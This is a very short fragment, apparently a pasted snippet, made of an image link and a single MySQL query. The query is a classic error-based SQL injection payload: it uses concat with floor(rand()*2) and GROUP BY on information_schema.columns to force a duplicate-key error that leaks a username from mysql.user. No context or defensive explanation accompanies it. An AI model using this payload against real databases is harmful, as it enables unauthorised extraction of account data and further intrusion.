 select concat((select user from mysql.user limit 1), floor(rand(14)*2)) c, count(*) from information_schema.columns group by c;